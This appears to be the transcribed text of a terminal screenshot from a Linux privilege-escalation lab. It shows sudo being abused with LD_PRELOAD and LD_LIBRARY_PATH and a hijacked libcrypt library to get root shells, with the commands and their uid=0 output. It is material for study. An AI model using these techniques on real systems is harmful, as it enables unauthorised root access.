 user@debian:~/tools/sudo$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so preload.c
user@debian:~/tools/sudo$ sudo LD_PRELOAD=/tmp/preload.so awk
root@debian:/home/user/tools/sudo# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user/tools/sudo# exit
exit
user@debian:~/tools/sudo$ ldd /usr/sbin/apache2
linux-vdso.so.1 =>  (0x00007fffb95ff000)
libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007fbe419cf000)
libaprutil-1.so.0 => /usr/lib/libaprutil-1.so.0 (0x00007fbe417ab000)
libapr-1.so.0 => /usr/lib/libapr-1.so.0 (0x00007fbe41571000)
libpthread.so.0 => /lib/libpthread.so.0 (0x00007fbe41355000)
libc.so.6 => /lib/libc.so.6 (0x00007fbe40fe9000)
libuuid.so.1 => /lib/libuuid.so.1 (0x00007fbe40de4000)
librt.so.1 => /lib/librt.so.1 (0x00007fbe40bdc000)
libcrypt.so.1 => /lib/libcrypt.so.1 (0x00007fbe409a5000)
libdl.so.2 => /lib/libdl.so.2 (0x00007fbe407a0000)
libexpat.so.1 => /usr/lib/libexpat.so.1 (0x00007fbe40578000)
/lib64/ld-linux-x86-64.so.2 (0x00007fbe41e8c000)
user@debian:~/tools/sudo$ ls
library_path.c  preload.c
user@debian:~/tools/sudo$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC library_path.c
user@debian:~/tools/sudo$ sudo LD_LIBRARY_PATH=/tmp apache2
apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user/tools/sudo# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user/tools/sudo#
64
FRA
11:40
03/22/2025